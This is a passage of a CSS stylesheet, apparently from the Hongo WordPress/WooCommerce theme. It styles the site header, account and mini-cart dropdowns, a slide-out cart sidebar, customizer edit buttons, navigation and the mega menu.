.mini-header-main-wrapper .widget_nav_menu .menu li>a {
	padding: 11px 0 9px 0;
	color: #232323
}

.mini-header-main-wrapper .widget_nav_menu .menu li a:hover {
	background-color: transparent;
	color: #000;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul {
	width: 160px;
	background-color: rgba(28, 28, 28, 1);
	padding: 0;
	margin: 0;
	border: 0 solid rgba(195, 193, 188, 1);
	border-top: 0;
	position: absolute;
	right: -1px;
	top: 100%;
	display: none;
	list-style: none;
}

.mini-header-main-wrapper .widget_nav_menu .menu li:hover ul {
	display: block;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul li {
	float: left;
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding: 0;
	margin: 0;
	right: 0;
	right: 0
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul li:after {
	display: none;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul>li:last-child {
	border: 0;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul li a {
	color: #8d8d8d;
	padding: 8px 10px;
	line-height: normal;
	display: block;
	font-size: 11px;
	text-transform: uppercase;
	outline: none;
	text-align: left;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul li a:hover {
	color: #fff;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul>li>ul {
	padding-left: 0;
	width: 100%;
	position: initial;
	border: 0;
	margin-top: -5px;
}

.mini-header-main-wrapper .widget_nav_menu .menu li ul>li>ul>li a {
	padding-left: 15px;
}

.mini-header-main-wrapper .widget_nav_menu .menu>li:hover>a,
.mini-header-main-wrapper .widget_nav_menu .menu>li.current-page-ancestor>a,
.mini-header-main-wrapper .widget_nav_menu .menu>li.current-menu-ancestor>a,
.mini-header-main-wrapper .widget_nav_menu .menu>li.current_page_ancestor>a,
.mini-header-main-wrapper .widget_nav_menu .menu>li.current-menu-item>a {
	color: #000;
}


/* mini header social icon */

header .hongo-social-links {
	vertical-align: middle;
}

header .hongo-social-links .widget-title {
	display: none;
}

header .hongo-social-links ul {
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
}

header .mini-header-main-wrapper .hongo-social-links ul li a {
	font-size: 12px;
	padding: 2px 3px;
}

header .hongo-social-links ul li a:hover {
	color: #000
}

header .hongo-social-links.social-icon-style-3 ul li a {
	line-height: 22px;
}

header .hongo-social-links.social-icon-style-2 ul {
	margin: 9px 10px 8px 0;
}


/* ====== header ====== */

header.site-header {
	width: 100%;
	z-index: 1000;
	position: absolute;
	top: 0;
	left: 0;
}

.header-main-wrapper section {
	padding: 0
}

.header-main-wrapper .wpb_single_image,
header .wpb_button,
header .wpb_content_element,
header ul.wpb_thumbnails-fluid>li {
	margin: 0;
}

.top-header-main-wrapper,
.header-main-wrapper {
	position: fixed;
	z-index: 99;
	top: 0;
	width: 100%;
	left: 0;
}

.top-header-main-wrapper {
	z-index: 98;
}

.header-main-wrapper {
	z-index: 97;
	margin-top: 39px;
}

.show-menu .header-main-wrapper {
	z-index: 99
}

.header-push-menu-open .header-main-wrapper {
	z-index: 99;
}

header>div:first-child {
	margin-top: 0;
}

header>.header-main-wrapper {
	margin-top: 39px;
}

.dropdown-backdrop {
	display: none;
}

.sticky-appear .header-logo-wrapper.sticky-show-logo {
	display: inline-block !important;
}

.appear-down-scroll.sticky .header-logo-wrapper {
	display: inline-block !important;
}

.display-sticky {
	display: none;
}

.sticky-appear .display-sticky {
	display: inline-block;
}


/* header widget */

header .widget {
	display: inline-block;
	margin-left: 14px;
}

header .widget_hongo_search_widget,
header .widget_hongo_account_menu_widget,
header .widget_shopping_cart,
header .widget_hongo_wishlist_link_widget {
	line-height: 69px;
	min-height: 69px;
	white-space: nowrap;
	position: relative;
	vertical-align: middle;
}

header .widget_hongo_search_widget a,
header .widget_hongo_account_menu_widget a,
header .widget_shopping_cart,
header .widget_hongo_wishlist_link_widget a {
	font-size: 13px;
	color: #232323;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

header .widget_hongo_search_widget a:hover,
header .widget_hongo_account_menu_widget a:hover,
header .widget_shopping_cart:hover,
header .widget_hongo_wishlist_link_widget a:hover,
.header-main-wrapper .widget_hongo_search_widget:hover>div>a,
.header-main-wrapper .widget_hongo_wishlist_link_widget:hover>div>a,
.header-main-wrapper .widget_hongo_account_menu_widget:hover>div>a,
.header-main-wrapper .widget_shopping_cart:hover {
	color: #000;
}

.hongo-single-image .hongo-single-hover-effect {
	display: inline-block;
	position: relative;
	width: 100%;
	white-space: normal;
}

.hongo-single-image .hongo-single-hover-effect img {
	padding: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-single-image .hongo-single-hover-effect:hover img {
	-webkit-transform: scale(0.95);
	-ms-transform: scale(0.95);
	transform: scale(0.95);
	opacity: .5
}

.hongo-single-image .hongo-single-hover-effect:hover:before {
	opacity: 1;
	visibility: visible;
}

header .widget_hongo_wishlist_link_widget {
	margin-left: 12px
}

.mega-menu-main-wrapper .widget .widget-title,
.mega-menu-main-wrapper .woocommerce.widget_products .widget-title {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 10px;
	white-space: inherit;
	padding: 0;
	border-bottom: none;
	color: #fff;
	text-align: left;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li span {
	font-weight: 400;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li span.product-title,
.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li del,
.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li ins {
	color: #8d8d8d;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li .star-rating {
	font-size: 8px;
	margin: 4px 0 4px;
	width: 6.5em;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li del,
.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li ins {
	font-size: 11px;
}

.mega-menu-main-wrapper .widget_categories ul,
.mega-menu-main-wrapper .widget_product_categories ul,
.widget_product_categories_thumbnail ul {
	padding: 0;
	list-style: none;
}

.mega-menu-main-wrapper .widget_categories ul li,
.mega-menu-main-wrapper .widget_product_categories ul li,
.widget_product_categories_thumbnail ul li {
	list-style: none;
	padding: 0;
	margin: 0 0 5px;
	width: 100%;
}

.mega-menu-main-wrapper .widget_categories ul li a,
.mega-menu-main-wrapper .widget_product_categories ul li a,
.widget_product_categories_thumbnail ul li a {
	font-size: 12px;
	text-align: left;
	color: #8d8d8d;
	font-weight: 400;
	padding: 0;
	margin: 0;
	display: block;
	position: relative;
	overflow: hidden;
	left: 0;
	line-height: 22px;
}

.mega-menu-main-wrapper .widget_categories ul li a:hover,
.mega-menu-main-wrapper .widget_product_categories ul li a:hover,
.widget_product_categories_thumbnail ul li a:hover {
	color: #fff;
}

.mega-menu-main-wrapper .widget {
	display: block;
	margin-left: 0;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget {
	margin-top: 8px;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,
.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child {
	border: none;
	text-align: left;
	font-size: 12px;
	padding: 13px !important;
	margin: 0 0 17px 0 !important;
	line-height: 22px;
	background: #292929;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child {
	margin-bottom: 0
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li a .product-title {
	color: #8d8d8d;
	font-weight: 500;
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li a:hover .product-title {
	color: #fff
}

.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li img {
	width: 42px;
	margin-right: 15px;
}

.widget_product_categories_thumbnail ul li {
	margin-bottom: 17px;
}

.widget_product_categories_thumbnail ul li span {
	width: calc(100% - 55px);
	display: inline-block;
	vertical-align: middle;
	font-weight: 500;
}

.widget_product_categories_thumbnail ul li img {
	width: 32px;
	border-radius: 100%;
	margin-right: 13px;
	display: inline-block;
	vertical-align: middle
}

.widget_product_categories_thumbnail ul {
	margin-top: 18px;
}


/* header acoount menu */

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul {
	width: 130px;
	background-color: rgba(28, 28, 28, 1);
	z-index: 100;
	padding: 0;
	margin: 0;
	position: absolute;
	left: 0;
	top: 100%;
	list-style: none;
	text-align: left;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: 400ms ease;
	-moz-transition: 400ms ease;
	-o-transition: 400ms ease;
	transition: 400ms ease;
}

header .text-right .widget_hongo_account_menu_widget .hongo-top-account-menu ul {
	left: inherit;
	right: 0;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu:hover ul {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul li {
	float: left;
	width: 100%;
	border-bottom: 0 solid rgba(0, 0, 0, 0.1);
	padding: 0;
	margin: 0;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu>div>ul>li:last-child>a {
	border: 0;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul li a {
	color: #8d8d8d;
	padding: 8px 10px;
	top: 0;
	background-color: transparent !important;
	line-height: normal;
	display: block;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	position: relative;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 400;
	outline: none;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul li a:hover {
	color: #fff;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul li>ul {
	padding-left: 0;
	width: 100%;
	position: initial;
	right: initial;
	top: initial;
	border: 0;
	margin-top: 0;
	height: 10%;
	float: left;
}

header .widget_hongo_account_menu_widget .hongo-top-account-menu ul li>ul>li a {
	padding-left: 20px;
}


/* header mini cart */

header .woocommerce.widget_shopping_cart .widget-title {
	display: none;
}

header .woocommerce.widget_shopping_cart {
	padding-right: 12px;
	position: relative;
	margin-left: 10px;
	top: 0;
	font-size: 14px;
}

header .woocommerce.widget_shopping_cart .hongo-cart-top-counter {
	line-height: 70px;
	display: inline-block;
	position: relative;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter {
	top: 1px;
}

header .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper {
	position: relative;
	cursor: pointer;
}

header .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter {
	position: absolute;
	top: 20px;
	right: -12px;
	font-weight: 500;
	background-color: #232323;
	width: 16px;
	height: 16px;
	text-align: center;
	font-size: 10px;
	color: #fff;
	line-height: 16px;
	border-radius: 100%;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-content-wrap {
	border: 0;
	padding: 0;
	position: absolute;
	left: 0;
	z-index: 1000;
	float: left;
	min-width: 260px;
	margin: 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	color: #8d8d8d;
	cursor: default;
	line-height: normal;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: 400ms ease;
	-moz-transition: 400ms ease;
	-o-transition: 400ms ease;
	transition: 400ms ease;
	visibility: hidden;
	background: rgba(28, 28, 28, 1);
}

header .text-right .woocommerce.widget_shopping_cart .hongo-mini-cart-content-wrap,
header .md-text-right .woocommerce.widget_shopping_cart .hongo-mini-cart-content-wrap,
header .sm-text-right .woocommerce.widget_shopping_cart .hongo-mini-cart-content-wrap,
header .xs-text-right .woocommerce.widget_shopping_cart .hongo-mini-cart-content-wrap {
	left: inherit;
	right: 0;
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__empty-message {
	padding: 25px;
	margin: 0;
	color: #8d8d8d;
	text-align: center;
	font-size: 12px;
	font-weight: 400
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__empty-message span {
	display: block;
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 10px
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__empty-message span i {
	vertical-align: middle;
}

header .woocommerce.widget_shopping_cart:hover .hongo-mini-cart-content-wrap {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-lists-wrap {
	max-height: 205px;
	overflow-y: auto;
	line-height: normal;
}

header .woocommerce.widget_shopping_cart ul.cart_list {
	line-height: normal;
	width: 100%;
	padding: 0
}

header .woocommerce.widget_shopping_cart ul.cart_list .mCustomScrollBox {
	max-height: 100% !important;
}

header .woocommerce.widget_shopping_cart .cart_list li,
header .woocommerce.widget_shopping_cart .cart_list li:last-child {
	padding: 20px 32px 0 90px !important;
	margin: 0 !important;
}

header .woocommerce.widget_shopping_cart .cart_list li:last-child {
	border-bottom: 0;
}

header .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 21px;
	right: 15px;
	margin: 0;
	left: inherit;
	font-weight: 400;
	padding: 0;
	font-size: 16px;
	line-height: 15px;
	color: #8d8d8d !important;
        width: auto;
}

header .woocommerce.widget_shopping_cart ul.cart_list li a {
	font-size: 12px;
	line-height: 18px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 0;
	position: initial;
	margin-left: 0;
        width: 100%;
        white-space: normal;
}

header .woocommerce.widget_shopping_cart ul.cart_list li a:hover {
	color: #fff;
}

header .woocommerce.widget_shopping_cart ul.cart_list li img {
	margin: 0 0 0 -70px;
	float: left;
	width: 50px;
}

header .woocommerce.widget_shopping_cart ul.cart_list li .quantity {
	font-size: 11px;
	display: table;
}

header .woocommerce.widget_shopping_cart .total {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	margin: 17px 0 0 0;
	background-color: rgba(255, 255, 255, 0);
	padding: 15px 20px;
	text-align: right;
	font-size: 14px;
	font-weight: 500;
	display: table;
	width: 100%;
	color: #fff;
	line-height: normal;
}

header .woocommerce.widget_shopping_cart .total strong {
	float: left;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 21px;
	color: #8d8d8d
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin: 0;
	padding: 0 20px 20px;
	text-align: center;
}

header .woocommerce.widget_shopping_cart .buttons a {
	margin: 0 0 8px 0;
	float: left;
	width: 100%;
}

header .woocommerce.widget_shopping_cart .buttons a.checkout {
	margin-bottom: 0;
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .button {
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.1);
	color: #8d8d8d;
	text-transform: uppercase;
	padding: 5px;
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout {
	background-color: #fff;
	border-color: #fff;
	color: #232323;
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover {
	background-color: transparent;
	color: #fff;
}

header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover {
	background-color: #f57250;
	border-color: #f57250;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-info {
	padding: 12px 20px;
	font-size: 11px;
	line-height: normal;
	color: #8d8d8d;
	text-transform: uppercase;
	font-weight: 500;
	text-align: center;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.hongo-mini-cart-slide-sidebar {
        position: fixed;
        display: block !important;
        top: 0;
        right: -320px;
        z-index: 99991;
        height: 100% !important;
        width: 320px !important;
        padding: 50px 0 30px 0 !important;
        margin: 0 !important;
        background-color: #f7f7f7;
        transition: all 0.4s ease-in-out;
        -moz-transition: all 0.4s ease-in-out;
        -webkit-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
        -o-transition: all 0.4s ease-in-out;
        overflow: hidden;
}

header .woocommerce.widget_shopping_cart.active .hongo-mini-cart-slide-sidebar {
        right: 0;
}

.mini-cart-left-side.hongo-mini-cart-slide-sidebar {
        right: inherit;
        left: -320px
}

header .woocommerce.widget_shopping_cart.active .mini-cart-left-side.hongo-mini-cart-slide-sidebar {
        left: 0;
}

.hongo-mini-cart-slide-sidebar .hongo-mini-cart-content-inner {
        line-height: normal;
        min-height: 1px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__empty-message {
        padding: 0 30px;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-sidebar-heading {
        display: block;
        background-color: #232323;
        padding: 10px 23px 10px 30px;
        position: absolute;
        z-index: 999;
        width: 100%;
        left: 0;
        top: 0;
        height: auto;
        text-align: left;
        line-height: normal;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-sidebar-heading span {
        width: 50%;
        display: inline-block;
        color: #fff;
        font-size: 13px;
        line-height: normal;
        text-transform: uppercase;
        font-weight: 500;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-sidebar-heading span:last-child {
        text-align: right;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-sidebar-heading span:last-child a{
        color: #fff;
        padding: 5px 10px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .cart_list li,
header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .cart_list li:last-child {
        padding-left: 100px !important;
        padding-right: 52px !important;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar ul.cart_list li img {
        margin-left: -70px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .cart_list li a.remove {
        right: 19px;
        color: #808080 !important;
        font-size: 16px;
        line-height: 15px;
        padding: 0 10px 10px 10px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar ul.cart_list li a {
        color: #232323;
        text-align: left;
        font-size: 14px;
        line-height: 18px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar ul.cart_list li .quantity {
        color: #808080;
        margin-top: 2px;
        font-size: 12px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .total {
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        color: #232323;
        padding-left: 30px;
        padding-right: 30px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .total strong {
        color: #808080;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .button {
       border: 1px solid rgba(0, 0, 0, 0.1);
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .button:hover { 
        color: #232323;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons {
        padding-left: 30px;
        padding-right: 30px;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout {
        background-color: #232323;
        border-color: #232323;
        color: #fff;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover {
        background-color: #f57250;
        border-color: #f57250;
        color: #fff;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .hongo-mini-cart-info {
        color: #808080;
        border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce .hongo-mini-cart-slide-sidebar ul.cart_list li dl dt,
.woocommerce .hongo-mini-cart-slide-sidebar ul.product_list_widget li dl dt {
        color: #808080;
}

.widget_shopping_cart .hongo-mini-cart-slide-overlay {
        opacity: 0;
        left: 0;
        visibility: hidden;
}

.hongo-mini-cart-slide-sidebar-wrap .widget_shopping_cart .hongo-mini-cart-slide-overlay {
        display: block;
        position: fixed;
        width: 100%;
        height: 100%;
        background-color: rgba(56, 55, 55, .9);
        right: 0;
        top: 0;
        z-index: 9999;
        transition: all 0.4s ease-in-out;
        -moz-transition: all 0.4s ease-in-out;
        -webkit-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
        -o-transition: all 0.4s ease-in-out;
        opacity: 1;
        visibility: visible;
}

.hongo-mini-cart-slide-sidebar-wrap header .vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {
        z-index: 1 !important;
}

.hongo-mini-cart-slide-sidebar-wrap,
.hongo-mini-cart-slide-sidebar-wrap body {
    overflow: hidden;
}

.hongo-mini-cart-slide-sidebar .woocommerce-mini-cart {
        overflow: hidden;    
        overflow-y: auto;
        height: 100%;
        width: 100%;
}

header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar ul.cart_list .blockUI.blockOverlay::before {
   	border: 2px solid hsla(0, 0%, 0%, 0.4);
	border-top-color: #000000;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-middle.mCS_no_scrollbar {
    padding-right: 0;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-middle {
    padding-right: 10px;
}

.hongo-mini-cart-slide-sidebar .mini-cart-slide-sidebar-scroll {
    display: table;
    width: 100%;
    height: 100%;
}

.hongo-mini-cart-slide-sidebar .hongo-mini-cart-content-inner {
    display: table-cell;
    vertical-align: middle;
}

.hongo-mini-cart-slide-sidebar-wrap .header-main-wrapper,
.hongo-mini-cart-slide-sidebar-wrap .mini-header-main-wrapper {
    z-index: inherit;
}

.site-header .widget_shopping_cart p.buttons.wcppec-cart-widget-spb {
    padding: 0 20px 10px;
}

/* navigation edit */

.edit-hongo-section * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.edit-hongo-section {
	z-index: 999;
	position: absolute;
	top: 120px;
	background-color: #f57250;
	border: 2px solid #f57250;
	width: 23px;
	height: 23px;
	border-radius: 2px;
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	padding-left: 1px;
	left: 15px;
}

.edit-hongo-section:hover {
	background-color: #232323;
	border: 2px solid #232323;
}

.edit-hongo-section i {
	color: #fff;
}

.edit-mini-header {
	top: 6px;
}

.edit-top-header {
	top: 19px;
}

.edit-header {
	top: 19px;
}

.edit-megamenu {
	top: 19px;
}

.hongo-shop-dropdown-menu .edit-megamenu {
	top: 19px;
}

.header-left-wrapper .edit-header {
	top: 65px;
}

.edit-footer {
	top: 26px;
}

.box-layout .edit-footer {
	left: 95px;
}

.customize-partial-edit-shortcut button,
.widget .customize-partial-edit-shortcut button {
	background: #f57250 !important;
	border: 2px solid #f57250;
	min-width: 23px;
	min-height: 23px;
	width: 23px;
	height: 23px;
	box-shadow: none;
	border-radius: 2px;
	text-align: center;
	font-size: 14px;
	line-height: 21px !important;
	padding: 0;
	text-shadow: none;
}

.customize-partial-edit-shortcut button svg {
	min-width: 18px;
	min-height: 18px;
	width: 18px;
	height: 18px;
}

.customize-partial-edit-shortcut button:hover {
	background: #232323 !important;
	border: 2px solid #232323;
}

.customize-partial-edit-shortcut button:focus {
	box-shadow: none;
	outline: none;
}

.header-main-wrapper>.customize-partial-edit-shortcut,
.header-main-wrapper>.widget .customize-partial-edit-shortcut,
.mini-header-main-wrapper>.customize-partial-edit-shortcut,
.mini-header-main-wrapper>.widget .customize-partial-edit-shortcut,
.top-header-main-wrapper>.customize-partial-edit-shortcut,
.top-header-main-wrapper>.widget .customize-partial-edit-shortcut,
.footer-main-wrapper>.customize-partial-edit-shortcut,
.footer-main-wrapper>.widget .customize-partial-edit-shortcut,
.hongo-main-content-wrap>.customize-partial-edit-shortcut,
.hongo-main-content-wrap>.widget .customize-partial-edit-shortcut {
	left: 50px;
}

header .widget_hongo_account_menu_widget .customize-partial-edit-shortcut,
header .widget_hongo_account_menu_widget .widget .customize-partial-edit-shortcut {
	display: none;
}

.hongo-main-title-wrap .hongo-main-title .customize-partial-edit-shortcut,
.hongo-main-title-wrap .hongo-main-title .widget .customize-partial-edit-shortcut {
	margin-top: 6px;
}


/* navigation */

.navbar-collapse.collapse {
	display: inline-block !important;
	height: auto!important;
	padding-bottom: 0;
	overflow: visible !important;
	padding: 0;
	vertical-align: middle;
}

header .header-main-wrapper>div>section {
	overflow: visible !important;
	background-color: #fff;
	padding-top: 0;
	padding-bottom: 0;
	-moz-box-shadow: 0px 1px rgba(0, 0, 0, .10);
	-webkit-box-shadow: 0px 1px rgba(0, 0, 0, .10);
	box-shadow: 0px 1px rgba(0, 0, 0, .10);
}

header .header-main-wrapper>div>section.hongo-stretch-content-fluid {
	padding: 0 35px;
}

header .header-main-wrapper>div>section.hongo-stretch-content-fluid.vc_row-no-padding {
	padding: 0;
}

header .top-header-main-wrapper>div>section.hongo-stretch-content-fluid {
	padding: 0 35px;
}

header .top-header-main-wrapper>div>section.hongo-stretch-content-fluid.vc_row-no-padding {
	padding: 0;
}

header .nav>li {
	display: inline-block;
	position: inherit;
	margin: 0;
	outline: none;
}

header .nav>li:first-child>a {
	padding-left: 0;
}

header .nav>li:last-child>a {
	padding-right: 0;
}

header .nav>li>a {
	padding: 25px 18px;
	font-weight: 500;
	margin: 0;
	color: #232323;
	font-size: 13px;
	position: relative;
	background-color: transparent !important;
	display: block;
}

header .hongo-ipad-icon .nav>li i.dropdown-toggle {
    color: #232323;
}

header .nav>li>a:hover {
	background-color: transparent;
	color: #000;
}

header .nav>li>a .menu-hover-line {
	position: relative;
}

header .nav>li>a .menu-hover-line:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	-o-transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	transition: transform 0.5s cubic-bezier(0.8, 0, 0.2, 1), -webkit-transform 0.5s cubic-bezier(0.8, 0, 0.2, 1);
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	background-color: #000;
}

header .nav>li.on>a .menu-hover-line:after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

header .nav>li>a.active .menu-hover-line:after,
header .nav>li.active>a .menu-hover-line:after,
header .nav>li.current-menu-ancestor>a .menu-hover-line:after,
header .nav>li.current-menu-item>a .menu-hover-line:after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

header .nav>li>a>i {
	margin-right: 7px;
	position: relative;
	top: 5px;
	font-size: 12px;
	margin-bottom: 5px;
	float: left;
	min-width: 16px;
	font-weight: 900;
}

header .nav>li i.dropdown-toggle {
	display: none;
}

header .nav>li:hover>a,
header .nav>li>a.active,
header .nav>li.active>a,
header .nav>li.current-menu-ancestor>a,
header .nav>li.current-menu-item>a,
header .nav>li.current-menu-item>a {
	color: #000;
}


/* mega menu */

.mega-menu-main-wrapper section {
	padding: 40px 0;
	background-color: #1c1c1c;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
	padding-top: 0;
}

.mega-menu-main-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	height: 0;
	top: 100%;
	display: block;
	visibility: hidden;
	overflow: hidden;
	opacity: 0;
	background-size: cover;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.header-main-wrapper section>div,
.header-main-wrapper section>div>.vc_column-inner {
	position: initial
}

.megamenu-fw.on .mega-menu-main-wrapper {
	visibility: visible;
	opacity: 1;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

header .widgettitle,
header .nav>li ul.menu li.menu-title {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 10px;
	white-space: inherit;
	padding: 20px 0 0;
	border-bottom: none;
	color: #fff;
	text-align: left;
}

header .nav>li ul.menu li.menu-title a {
        color: #fff;
        text-align: left;
        font-size: 13px;
        line-height: normal;
}

header .widgettitle:first-child {
	padding: 0;
}

header .nav>li .widget_nav_menu {
	margin: 0;
	padding: 0;
	width: 100%;
}

header .nav>li ul.menu {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

header .nav>li ul.menu li .menu-hover-line:after {
	display: none;
}

header .nav>li ul.menu li {
	list-style: none;
	padding: 0;
	margin: 0 0 5px;
	width: 100%
}

header .nav>li ul.menu li a {
	font-size: 12px;
	text-align: left;
	color: #8d8d8d;
	font-weight: 400;
	padding: 0;
	margin: 0;
	display: block;
	position: relative;
	overflow: hidden;
	left: 0;
	line-height: 22px;
}

header .nav>li ul.menu li a:hover,
